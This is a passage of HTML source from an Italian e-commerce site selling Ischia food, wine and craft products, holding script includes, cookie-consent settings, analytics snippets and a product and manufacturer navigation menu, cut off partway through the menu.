	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="https://shop.ischia.it/media/com_acym/js/module.min.js?v=1050" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="https://shop.ischia.it/media/com_acym/js/modal.min.js?v=1758539952" defer nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="https://www.1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/recaptcha/api.js?render=explicit&amp;hl=en" defer async nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="https://shop.ischia.it/media/mod_buaxua_floating/assets/buaxua_floating.js?974acd4ac902b04ed7305d2ac8797b11" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script src="/modules/mod_virtuemart_cart/assets/js/update_cart.js?vmver=50e68fb1" nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU="></script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">				var COM_JREALTIME_NETWORK_ERROR = 'A network error occurred during data stream: '; </script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">var jrealtimeBaseURI='https://shop.ischia.it/';</script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">var gdprConfigurationOptions = { complianceType: 'opt-in',
																			  cookieConsentLifetime: 365,
																			  cookieConsentSamesitePolicy: 'None',
																			  cookieConsentSecure: 1,
																			  cookieJoomlaSettings: 0,
																			  cookieConsentDomain: '',
																			  cookieConsentPath: '/',
																			  disableFirstReload: 0,
																	  		  blockJoomlaSessionCookie: 1,
																			  blockExternalCookiesDomains: 1,
																			  externalAdvancedBlockingModeCustomAttribute: '',
																			  allowedCookies: '',
																			  blockCookieDefine: 1,
																			  autoAcceptOnNextPage: 0,
																			  revokable: 1,
																			  lawByCountry: 1,
																			  checkboxLawByCountry: 1,
																			  blockPrivacyPolicy: 0,
																			  cacheGeolocationCountry: 1,
																			  countryAcceptReloadTimeout: 1000,
																			  usaCCPARegions: null,
																			  countryEnableReload: 1,
																			  customHasLawCountries: [""],
																			  dismissOnScroll: 0,
																			  dismissOnTimeout: 0,
																			  containerSelector: 'body',
																			  hideOnMobileDevices: 0,
																			  autoFloatingOnMobile: 0,
																			  autoFloatingOnMobileThreshold: 1024,
																			  autoRedirectOnDecline: 0,
																			  autoRedirectOnDeclineLink: '/en/privacy-policy',
																			  showReloadMsg: 0,
																			  showReloadMsgText: 'Applying preferences and reloading the page...',
																			  showConsentID: 0,
																			  defaultClosedToolbar: 0,
																			  toolbarLayout: 'basic-close',
																			  toolbarTheme: 'edgeless',
																			  toolbarButtonsTheme: 'decline_first',
																			  revocableToolbarTheme: 'advanced',
																			  toolbarPosition: 'bottom',
																			  toolbarCenterTheme: 'compact',
																			  revokePosition: 'revoke-top',
																			  toolbarPositionmentType: 1,
																			  positionCenterSimpleBackdrop: 0,
																			  positionCenterBlurEffect: 0,
																			  positionCenterBlurEffectAlwaysFirstVisit: 0,
																			  preventPageScrolling: 0,
																			  popupEffect: 'fade',
																			  popupBackground: '#ac8383',
																			  popupText: '#ffffff',
																			  popupLink: '#ffffff',
																			  buttonBackground: '#00b765',
																			  buttonBorder: '#ffffff',
																			  buttonText: '#ffffff',
																			  highlightOpacity: '100',
																			  highlightBackground: '#333333',
																			  highlightBorder: '#ffffff',
																			  highlightText: '#ffffff',
																			  highlightDismissBackground: '#333333',
																		  	  highlightDismissBorder: '#ffffff',
																		 	  highlightDismissText: '#ffffff',
																			  autocenterRevokableButton: 0,
																			  hideRevokableButton: 0,
																			  hideRevokableButtonOnscroll: 0,
																			  customRevokableButton: 0,
																			  customRevokableButtonAction: 0,
																			  headerText: '<p>Cookies used on the website!</p>',
																			  messageText: 'This website uses cookies to ensure you get the best experience on our website.',
																			  denyMessageEnabled: 0, 
																			  denyMessage: 'You have declined cookies, to ensure the best experience on this website please consent the cookie usage.',
																			  placeholderBlockedResources: 1, 
																			  placeholderBlockedResourcesAction: 'open',
																	  		  placeholderBlockedResourcesText: 'You must accept cookies and reload the page to view this content.',
																			  placeholderIndividualBlockedResourcesText: 'You must accept cookies from {domain} and reload the page to view this content',
																			  placeholderIndividualBlockedResourcesAction: 1,
																			  placeholderOnpageUnlock: 0,
																			  scriptsOnpageUnlock: 0,
																			  autoDetectYoutubePoster: 0,
																			  autoDetectYoutubePosterApikey: 'AIzaSyAV_WIyYrUkFV1H8OKFYG8wIK8wVH9c82U',
																			  dismissText: 'Ignore',
																			  allowText: 'Allow',
																			  denyText: 'Decline',
																			  cookiePolicyLinkText: 'Cookie',
																			  cookiePolicyLink: '/en/privacy-policy',
																			  cookiePolicyRevocableTabText: '<span>Cookies</span>',
																			  cookiePolicyRevocableTabIcon: 'text',
																			  cookiePolicyRevocableTabIconCustom: '',
																			  privacyPolicyLinkText: 'Privacy',
																			  privacyPolicyLink: '/en/privacy-policy',
																			  googleCMPTemplate: 0,
																			  enableGdprBulkConsent: 0,
																			  displayBulkConsentDomains: 0,
																			  bulkConsentDomains: [""],
																			  enableCustomScriptExecGeneric: 0,
																			  customScriptExecGeneric: '',
																			  categoriesCheckboxTemplate: 'cc-checkboxes-filled',
																			  toggleCookieSettings: 0,
																			  toggleCookieSettingsLinkedView: 0,
																			  toggleCookieSettingsButtonsArea: 0,
 																			  toggleCookieSettingsLinkedViewSefLink: '/en/component/gdpr/',
																	  		  toggleCookieSettingsText: '<span class="cc-cookie-settings-toggle">Settings <span class="cc-cookie-settings-toggler">&#x25EE</span></span>',
																			  toggleCookieSettingsButtonBackground: '#333333',
																			  toggleCookieSettingsButtonBorder: '#ffffff',
																			  toggleCookieSettingsButtonText: '#ffffff',
																			  showLinks: 1,
																			  blankLinks: '_blank',
																			  autoOpenPrivacyPolicy: 0,
																			  openAlwaysDeclined: 0,
																			  cookieSettingsLabel: 'Settings',
															  				  cookieSettingsDesc: 'Choose which kind of cookies you want to disable by clicking on the checkboxes. Click on a category name for more informations about used cookies.',
																			  cookieCategory1Enable: 0,
																			  cookieCategory1Name: 'Necessary',
																			  cookieCategory1Locked: 0,
																			  cookieCategory2Enable: 0,
																			  cookieCategory2Name: 'Preferences',
																			  cookieCategory2Locked: 0,
																			  cookieCategory3Enable: 0,
																			  cookieCategory3Name: 'Statistics',
																			  cookieCategory3Locked: 0,
																			  cookieCategory4Enable: 0,
																			  cookieCategory4Name: 'Marketing',
																			  cookieCategory4Locked: 0,
																			  cookieCategoriesDescriptions: {},
																			  alwaysReloadAfterCategoriesChange: 0,
																			  preserveLockedCategories: 0,
																			  declineButtonBehavior: 'hard',
																			  blockCheckedCategoriesByDefault: 1,
																			  reloadOnfirstDeclineall: 0,
																			  trackExistingCheckboxSelectors: '',
															  		  		  trackExistingCheckboxConsentLogsFormfields: 'name,email,subject,message',
																			  allowallShowbutton: 0,
																			  allowallText: 'Allow all cookies',
																			  allowallButtonBackground: '#ffffff',
																			  allowallButtonBorder: '#ffffff',
																			  allowallButtonText: '#000000',
																			  allowallButtonTimingAjax: 'fast',
																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 1,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 1,
																			  blockIndividualResourcesServerside: 1,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,
																			  enableGTMEventsPreferences: 0,
																			  enableCMPStatistics: 0,
																			  enableGTMEventsStatistics: 0,
																			  enableCMPAds: 0,
																			  enableUETAds: 0,
																			  enableGTMEventsAds: 0,
																			  enableClarityAnalytics: 0,
                                                                              enableClarityAds: 0,
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://shop.ischia.it/';var gdpr_enable_log_cookie_consent=1;</script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">var gdprFancyboxWidth=700;var gdprFancyboxHeight=800;var gdprCloseText='Close';</script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">var gdprUseFancyboxLinks=1;</script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">//<![CDATA[ 
if (typeof Virtuemart === "undefined"){
	var Virtuemart = {};}
var vmSiteurl = 'https://shop.ischia.it/' ;
Virtuemart.vmSiteurl = vmSiteurl;
var vmLang = '&lang=en';
Virtuemart.vmLang = vmLang; 
var vmLangTag = 'en';
Virtuemart.vmLangTag = vmLangTag;
var Itemid = "";
Virtuemart.addtocart_popup = "1" ; 
var vmCartError = Virtuemart.vmCartError = "There was an error while updating your cart.";
var usefancy = true; //]]>
</script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">
        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^.+\@(.+\.)+.{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		</script>
	<script nonce="ZmMzZjkxYWI2ODJjNjdlMGY4ZDBiZjdhYWJkNmU2YjdmZWU5Mzk4NTQ4NDI1ZjgwMTVlZjViNGE0NzA2ZDQ2YzdjNTY0OTA3OGQxMWJkZGMwZjQxZjhkZGUyYjQ4NGZlZTA4NzMzMTk2NGJlYWNlYjY2YThkNWRiNGUzY2Q3YTU=">window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym37151"] = [];
acymModule["excludeValuesformAcym37151"]["1"] = "Name";
acymModule["excludeValuesformAcym37151"]["2"] = "Email";  });</script>
	<link href="https://shop.ischia.it/prodotti-di-distillerie-aragonesi/manufacturer/distillerie-aragonesi/by,category_name/results,1-20" rel="alternate" hreflang="x-default" />

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="t3-wrapper header-light"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- TOPBAR -->
<div class="t3-topbar">
    <div class="topbar ">
    
	<div class="promotion alert fade in" role="alert" style="background-color: #000000">
	  <button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true" class="icon ion-ios-close"></span></button>
	  <span>Free shipping for orders over € 29.99 in Italy and € 99.99 in Europe, acquiring at least one cosmetic product!
</span>
	</div>


  </div>
  </div>


  
<!-- HEADER -->
<div class="wrap t3-header-wrap header-light">
	<header id="t3-header">
		<div class="t3-header container-hd">
			<div class="row">

				<!-- LOGO -->
				<div class="col-xs-4 col-sm-2 col-md-2 col-lg-2 logo">
					<div class="logo-image logo-control">
						<a href="/" title="Shopping Ischia">
															<img class="logo-img" src="/images/logo-shopischia.png" alt="Shopping Ischia" />
																						<img class="logo-img-sm" src="/images/ShoppingIschia_Logo_small.png" alt="Shopping Ischia" />
														<span>Shopping Ischia</span>
						</a>
						<small class="site-slogan"></small>
					</div>
				</div>
				<!-- //LOGO -->

				<!-- MAIN NAVIGATION -->
				<nav id="t3-mainnav" class="col-xs-1 col-sm-8 col-md-7 col-lg-5 navbar navbar-default t3-mainnav">
					
						
						<div class="t3-navbar navbar-collapse collapse">
							<div  class="t3-megamenu animate elastic"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="108" data-level="1">
<a itemprop='url' class=""  href="/en/"  title="Home"   data-target="#">Home </a>

</li>
<li itemprop='name'  data-id="535" data-level="1">
<a itemprop='url' class=""  href="/en/who-we-are"  title="Chi siamo"   data-target="#">Who we are</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="957" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/en/shop-en"   data-target="#" data-toggle="dropdown">Shop <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1276" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/gluten-free-products"  title="Gluten free products"   data-target="#">Gluten free products </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1277" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/wines"  title="Wines"   data-target="#">Wines </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1278" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/white-wines"  title="White wines"   data-target="#">White wines </a>

</li>
<li itemprop='name'  data-id="1279" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/red-wines"  title="Red wines"   data-target="#">Red wines </a>

</li>
<li itemprop='name'  data-id="1280" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/rose-wines"  title="Rosè wines"   data-target="#">Rosè wines </a>

</li>
<li itemprop='name'  data-id="1281" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/wines/sparkling-wines"  title="Sparkling wines"   data-target="#">Sparkling wines </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1282" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/jams"  title="Jams"   data-target="#">Jams </a>

</li>
<li itemprop='name'  data-id="1283" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/olive-oil"  title="olive oil"   data-target="#">Olive oil </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1284" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/cosmetics"  title="Cosmetics"   data-target="#">Cosmetics </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1285" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/cosmetics/sanitizing-gel"  title="Sanitizing gel"   data-target="#">Sanitizing gel </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1286" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/liqueurs"  title="Liqueurs"   data-target="#">Liqueurs </a>

</li>
<li itemprop='name'  data-id="1287" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/grappas"  title="Grappas"   data-target="#">Grappas </a>

</li>
<li itemprop='name'  data-id="1288" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/pottery"  title="Pottery"   data-target="#">Pottery </a>

</li>
<li itemprop='name'  data-id="1289" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/jewels"  title="Jewels"   data-target="#">Jewels </a>

</li>
<li itemprop='name'  data-id="1290" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/citrus"  title="Citrus"   data-target="#">Citrus </a>

</li>
<li itemprop='name'  data-id="1291" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/spices"  title="Spices"   data-target="#">Spices </a>

</li>
<li itemprop='name'  data-id="1292" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/local-cakes"  title="Local cakes"   data-target="#">Local cakes </a>

</li>
<li itemprop='name'  data-id="1293" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/risotto"  title="Risotto"   data-target="#">Risotto </a>

</li>
<li itemprop='name'  data-id="1294" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/tarallucci"  title="Tarallucci"   data-target="#">Tarallucci </a>

</li>
<li itemprop='name'  data-id="1295" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/flavored-salts"  title="Flavored salts"   data-target="#">Flavored salts </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1296" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/sweetness"  title="Sweetness"   data-target="#">Sweetness </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1297" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/cookies"  title="Cookies"   data-target="#">Cookies </a>

</li>
<li itemprop='name'  data-id="1298" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/candies"  title="Candies"   data-target="#">Candies </a>

</li>
<li itemprop='name'  data-id="1299" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/sugared-almonds"  title="Sugared almonds"   data-target="#">Sugared almonds </a>

</li>
<li itemprop='name'  data-id="1300" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/peels"  title="Peels"   data-target="#">Peels </a>

</li>
<li itemprop='name'  data-id="1301" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/chocolate-bars"  title="Chocolate bars"   data-target="#">Chocolate bars </a>

</li>
<li itemprop='name'  data-id="1302" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/soft-torrone"  title="Soft torrone"   data-target="#">Soft torrone </a>

</li>
<li itemprop='name'  data-id="1303" data-level="3">
<a itemprop='url' class=""  href="/en/shop-en/sweetness/chocolates"  title="Chocolates"   data-target="#">Chocolates </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1304" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/delights"  title="Delights"   data-target="#">Delights </a>

</li>
<li itemprop='name'  data-id="1305" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/honey"  title="Honey"   data-target="#">Honey </a>

</li>
<li itemprop='name'  data-id="1311" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/garden"  title="Garden"   data-target="#">Garden </a>

</li>
<li itemprop='name'  data-id="1619" data-level="2">
<a itemprop='url' class=""  href="/en/shop-en/herbal-teas"  title="Tisane"   data-target="#">Herbal teas </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="746" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/en/manufacturers"  title="Manufacturers"   data-target="#" data-toggle="dropdown">Manufacturers <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 320px"  data-width="320"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav  menu-produttori" data-width="12" data-class=" menu-produttori"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="763" data-level="2">
<a itemprop='url' class=""  href="/en/azienda-agricola-ruffano?layout=details"  title="Azienda agricola Ruffano"   data-target="#">Azienda agricola Ruffano</a>

</li>
<li itemprop='name'  data-id="764" data-level="2">
<a itemprop='url' class=""  href="/en/azienda-vitivinicola-colella-giosue?layout=details"  title="Azienda vitivinicola Colella Giosuè"   data-target="#">Azienda vitivinicola Colella Giosuè</a>

</li>
<li itemprop='name'  data-id="765" data-level="2">
<a itemprop='url' class=""  href="/en/cantine-pietratorcia?layout=details"  title="Cantine Pietratorcia"   data-target="#">Cantine Pietratorcia</a>

</li>
<li itemprop='name'  data-id="766" data-level="2">
<a itemprop='url' class=""  href="/en/dolci-capricci?layout=details"  title="Dolci Capricci"   data-target="#">Dolci Capricci</a>

</li>
<li itemprop='name'  data-id="767" data-level="2">
<a itemprop='url' class=""  href="/en/gioielleria-la-perla-nera?layout=details"  title="Gioielleria La Perla Nera"   data-target="#">Gioielleria La Perla Nera</a>

</li>
<li itemprop='name'  data-id="768" data-level="2">
<a itemprop='url' class=""  href="/en/il-giardino-mediterraneo?layout=details"  title="Il Giardino Mediterraneo"   data-target="#">Il Giardino Mediterraneo</a>

</li>
<li itemprop='name'  data-id="769" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-beauty?layout=details"  title="Ischia Beauty"   data-target="#">Ischia Beauty</a>

</li>
<li itemprop='name'  data-id="770" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-terme-della-bellezza?layout=details"  title="Ischia le terme della Bellezza"   data-target="#">Ischia le terme della Bellezza</a>

</li>
<li itemprop='name'  data-id="771" data-level="2">
<a itemprop='url' class=""  href="/en/ischia-thermae?layout=details"  title="Ischia Thermae"   data-target="#">Ischia Thermae</a>

</li>
<li itemprop='name'  data-id="772" data-level="2">
<a itemprop='url' class=""  href="/en/le-delizie-senza-glutine?layout=details"  title="Le delizie senza glutine"   data-target="#">Le delizie senza glutine</a>

</li>
<li itemprop='name'  data-id="773" data-level="2">
<a itemprop='url' class=""  href="/en/naturischia-en?layout=details"  title="Naturischia"   data-target="#">Naturischia</a>

</li>
<li itemprop='name'  data-id="774" data-level="2">
<a itemprop='url' class=""  href="/en/ceramiche-artistiche-di-rosario-scotto-di-minico?layout=details"  title="Ceramiche artistiche di Rosario Scotto di Minico"   data-target="#">Ceramiche artistiche di Rosario Scotto di Minico</a>

</li>
<li itemprop='name'  data-id="775" data-level="2">
<a itemprop='url' class=""  href="/en/scapriccio-bistrot?layout=details"  title="Scapriccio Bistrot"   data-target="#">Scapriccio Bistrot</a>

</li>
<li itemprop='name'  data-id="776" data-level="2">
<a itemprop='url' class=""  href="/en/soc-agricola-ischia-bio?layout=details"  title="Soc. Agricola Ischia Bio"   data-target="#">Soc. Agricola Ischia Bio</a>

</li>
<li itemprop='name'  data-id="777" data-level="2">
<a itemprop='url' class=""  href="/en/tommasone-cosmetics?layout=details"  title="Tommasone Cosmetics"   data-target="#">Tommasone Cosmetics</a>

</li>
<li itemprop='name'  data-id="778" data-level="2">
